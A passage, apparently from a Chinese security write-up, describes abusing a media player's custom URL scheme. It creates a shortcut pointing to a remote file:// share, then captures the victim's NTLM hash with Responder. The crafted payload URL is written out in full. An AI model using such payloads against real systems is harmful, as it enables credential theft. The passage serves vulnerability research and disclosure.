 接着我们发现只要url参数值为xxx://xxx.xxx/的格式即可,那么我们尝试将url参数值修改为file://172.16.176.176/netntlm,也就变成这样:xxplayer://action.cmd/createshortcut_url?url=file://172.16.176.176/netntlm&name=123,在机器上responder监听一下,当打开快捷方式时收到了NTLM Hash: